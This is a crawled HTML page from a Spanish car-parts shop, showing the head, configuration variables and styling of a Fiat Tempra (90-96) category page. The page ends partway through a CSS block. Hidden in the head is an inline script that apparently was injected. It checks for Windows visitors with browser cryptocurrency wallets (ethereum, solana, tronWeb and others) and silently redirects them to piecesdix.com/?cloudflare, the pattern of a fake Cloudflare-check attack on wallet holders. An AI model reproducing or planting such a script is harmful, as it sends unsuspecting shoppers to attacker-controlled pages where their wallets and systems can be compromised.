

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.recambiosdiez.com/1597-tempra-90-96
body_size: 63069
content:
<!doctype html>
<html lang="es">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>TEMPRA (90-96)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.recambiosdiez.com/1597-tempra-90-96">
      <link rel="canonical" href="https://www.recambiosdiez.com/1597-tempra-90-96" />
  
                                                                                        
                  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="2690741f2c92f6d9ec2cf67a-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.recambiosdiez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.recambiosdiez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.recambiosdiez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.recambiosdiez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2690741f2c92f6d9ec2cf67a-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2690741f2c92f6d9ec2cf67a-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4100.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/themes/panda/assets/cache/theme-5ed5bf4100.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2690741f2c92f6d9ec2cf67a-|49"></script><link rel="preload" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?8225" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.recambiosdiez.com/modules/stthemeeditor/views/css/customer-s1.css?8225"></noscript>
  


  

  <script type="2690741f2c92f6d9ec2cf67a-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user6971c0136c035@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1a (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.recambiosdiez.com\/1597-tempra-90-96","meta":{"title":"TEMPRA (90-96)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1597":true,"category-TEMPRA (90-96)":true,"category-id-parent-2131":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.recambiosdiez.com\/","current_url":"https:\/\/www.recambiosdiez.com\/1597-tempra-90-96","shop_domain_url":"https:\/\/www.recambiosdiez.com","img_ps_url":"https:\/\/www.recambiosdiez.com\/img\/","img_cat_url":"https:\/\/www.recambiosdiez.com\/img\/c\/","img_lang_url":"https:\/\/www.recambiosdiez.com\/img\/l\/","img_prod_url":"https:\/\/www.recambiosdiez.com\/img\/p\/","img_manu_url":"https:\/\/www.recambiosdiez.com\/img\/m\/","img_sup_url":"https:\/\/www.recambiosdiez.com\/img\/su\/","img_ship_url":"https:\/\/www.recambiosdiez.com\/img\/s\/","img_store_url":"https:\/\/www.recambiosdiez.com\/img\/st\/","img_col_url":"https:\/\/www.recambiosdiez.com\/img\/co\/","img_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.recambiosdiez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.recambiosdiez.com\/upload\/","pages":{"address":"https:\/\/www.recambiosdiez.com\/direccion","addresses":"https:\/\/www.recambiosdiez.com\/direcciones","authentication":"https:\/\/www.recambiosdiez.com\/iniciar-sesion","cart":"https:\/\/www.recambiosdiez.com\/carrito","category":"https:\/\/www.recambiosdiez.com\/index.php?controller=category","cms":"https:\/\/www.recambiosdiez.com\/index.php?controller=cms","contact":"https:\/\/www.recambiosdiez.com\/contactenos","discount":"https:\/\/www.recambiosdiez.com\/descuento","guest_tracking":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido-invitado","history":"https:\/\/www.recambiosdiez.com\/historial-compra","identity":"https:\/\/www.recambiosdiez.com\/datos-personales","index":"https:\/\/www.recambiosdiez.com\/","my_account":"https:\/\/www.recambiosdiez.com\/mi-cuenta","order_confirmation":"https:\/\/www.recambiosdiez.com\/confirmacion-pedido","order_detail":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.recambiosdiez.com\/seguimiento-pedido","order":"https:\/\/www.recambiosdiez.com\/pedido","order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.recambiosdiez.com\/facturas-abono","pagenotfound":"https:\/\/www.recambiosdiez.com\/pagina-no-encontrada","password":"https:\/\/www.recambiosdiez.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.recambiosdiez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.recambiosdiez.com\/productos-rebajados","product":"https:\/\/www.recambiosdiez.com\/index.php?controller=product","search":"https:\/\/www.recambiosdiez.com\/busqueda","sitemap":"https:\/\/www.recambiosdiez.com\/mapa del sitio","stores":"https:\/\/www.recambiosdiez.com\/tiendas","supplier":"https:\/\/www.recambiosdiez.com\/proveedor","register":"https:\/\/www.recambiosdiez.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.recambiosdiez.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/1597-tempra-90-96","pt-PT":"https:\/\/www.pecasdez.com\/1597-tempra-90-96","fr-fr":"https:\/\/www.piecesdix.com\/1597-tempra-90-96","it-it":"https:\/\/www.ricambidieci.com\/1597-tempra-90-96"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.recambiosdiez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.recambiosdiez.com\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.recambiosdiez.com\/"},{"title":"FIAT","url":"https:\/\/www.recambiosdiez.com\/476-fiat"},{"title":"TEMPRA","url":"https:\/\/www.recambiosdiez.com\/2131-tempra"},{"title":"TEMPRA (90-96)","url":"https:\/\/www.recambiosdiez.com\/1597-tempra-90-96"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062419,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "Ya tiene la cantidad m\u00e1xima disponible para este producto.";
        var st_refresh_url = "\/\/www.recambiosdiez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.recambiosdiez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Invalid email address";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header 